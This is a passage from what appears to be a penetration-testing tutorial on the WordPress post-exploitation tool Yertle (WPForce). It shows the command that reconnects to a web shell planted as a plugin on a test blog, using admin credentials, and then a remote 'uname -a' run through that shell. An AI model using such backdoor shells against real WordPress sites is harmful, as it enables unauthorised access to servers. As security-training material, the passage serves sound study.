 If we close our existing connection to the Yertle shell, we can always later access
the server by running the Yertle.py script with the “-e” parameter which will allow
us to reconnect to an existing shell by providing our plugin name as the value:
# python yertle.py -u admin -p password1 -t http://fooblog.site -e bszloxv
root@tester:~/tools/WPForce# python yertle.py -u admin -p password1 -t http://fooblog.site -e bszloxv
Yertle
~n00py~
Post-exploitation Module for Wordpress
v.1.1.0
os-shell> uname -a
Sent command: uname -a
Linux debian 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64 GNU/Linux